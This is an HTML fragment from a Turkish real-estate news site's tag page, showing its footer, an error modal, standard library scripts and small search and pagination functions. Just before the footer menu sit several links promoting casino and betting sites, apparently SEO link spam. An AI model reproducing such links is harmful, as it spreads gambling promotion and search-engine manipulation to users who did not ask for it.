katılabilirsiniz. <a href="https://www.outlookindia.com/gadgets/en-%C4%B0yi-casino-siteleri-g%C3%BCvenilir-slot-siteleri-bahis-siteleri-news-342505" title="slot siteleri">slot siteleri</a><a href="https://www.outlookindia.com/gadgets/en-%C4%B0yi-casino-siteleri-g%C3%BCvenilir-slot-siteleri-bahis-siteleri-news-342505" title="casino siteleri">casino siteleri</a><a href="https://www.outlookindia.com/business/casibom-casibom-giri%C5%9F-casibom-g%C3%BCncel-giri%C5%9F-news-326684" title="casibom giriş">casibom giriş</a><a href="https://www.outlookindia.com/gadgets/norabahis-g%C3%BCncel-giri%C5%9F-son-eri%C5%9Fim-linki-news-342041" title="norabahis giriş">norabahis giriş</a></div><ul><li><a href="../kunye.html">Künye</a></li><li><a href="../iletisim">İletişim</a></li><li><a href="../kvkk.html">KVKK</a></li></ul></ul></div></div></div></div></footer><!-- End Footer Area --><div class="go-top"><i class="icofont-swoosh-up"></i></div><!-- Show Error Modal --><div class="modal fade error" id="error" tabindex="-1" role="dialog" aria-labelledby="error-message" aria-hidden="true"><div class="modal-dialog modal-dialog-centered login-pop-form" role="document"><div class="modal-content" id="sign-up"><span class="mod-close" data-dismiss="modal" aria-hidden="true"><i class="ti-close"></i></span><div class="modal-body"><h2 class="modal-header-title" id="error-title">Bir Hata Oldu!</h2><div class="modal-divider"><span id="error-message">Mesaj</span></div></div></div></div></div><!-- End Modal --><!-- Jquery Min JS --><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://www.emlaktasondakika.com/esd/assets/js/jquery.min.js"></script><!-- Popper Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/popper.min.js"></script><!-- Bootstrap Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/bootstrap.min.js"></script><!-- MeanMenu JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/jquery.meanmenu.js"></script><!-- MixItUp Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/mixitup.min.js"></script><!-- Owl Carousel Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/owl.carousel.min.js"></script><!-- Magnific Popup Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/jquery.magnific-popup.min.js"></script><!-- Form Validator Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/form-validator.min.js"></script><!-- Contact Form Script JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/contact-form-script.js"></script><!-- ajaxChimp Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/jquery.ajaxchimp.min.js"></script><!-- Main JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/main.js?v=2"></script><script>
    function search(e) {
        // look for window.event in case event isn't passed in
        e = e || window.event;
        if (e.keyCode == 13) {
            document.getElementById('saerch-box-text').click();
            location.href = ("https://www.emlaktasondakika.com" + "/search?q=" + e.target.value);
            return false;
        }
        return true;
    }
    function AutoRefresh( t ) {
        setTimeout("location.reload(true);", t);
    }
    function searchMobile(){
        var searchText = document.getElementById('header-search-mobil').value;
        if(searchText.length > 3){
            location.href = ("https://www.emlaktasondakika.com" + "/search?q=" + searchText);
        }
    }
</script><script src="https://www.emlaktasondakika.com/esd/assets/js/jquery.twbsPagination.min.js"></script><script type="text/javascript">
        $(function () {
            window.PaginationObject = $('.pagination').twbsPagination({
                totalPages: 1,
                visiblePages: 6,
                startPage: 1,
                next: "&raquo;",
                last: "&raquo;&raquo;",
                prev: "&laquo;",
                first: "&laquo;&laquo;",
                onPageClick: function (event, page) {
                    if (page !== 1) {
                        location.href = 'https://www.emlaktasondakika.com/haber/murat boz?sayfa=' + page;
                    }
                }
            }).on('page', function (event, page) {
                // console.info(page + ' (from event listening)');
            });
        });
    </script></body></html>